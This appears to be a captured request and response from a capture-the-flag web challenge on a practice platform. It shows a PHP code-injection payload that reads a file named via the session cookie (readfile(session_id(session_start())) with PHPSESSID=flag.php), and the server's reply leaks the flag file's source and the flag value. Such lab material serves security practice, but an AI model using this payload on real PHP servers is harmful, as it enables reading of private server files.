 1 GET /?exp=readfile(session_id(session_start()));
HTTP/1.1
2 Host:
f3050db1-3f6e-48eb-baa5-fb66d99574ee.node5.buuoj.cn:81
3 Cookie: PHPSESSID=flag.php
4
5
6
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 29 Jan 2025 12:17:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 89
10
11 flag<br>
<?php
12 $flag = "flag{84b66c41-04ec-4315-a19c-94003cc02531}"
13 ?>
14